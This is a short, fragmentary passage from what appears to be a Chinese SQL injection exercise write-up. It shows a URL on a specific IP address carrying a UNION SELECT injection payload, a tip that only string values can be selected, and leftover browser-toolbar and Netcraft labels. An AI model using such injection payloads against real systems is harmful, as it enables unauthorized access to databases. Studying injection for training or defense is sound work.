 Load URL
http://124.70.71.251:42310/new_list.php?id=-1 union select '1','2','3','4'--
Split URL
注入点的查找和mysql一致，注意select时只能select字符串
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 107025 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
2
3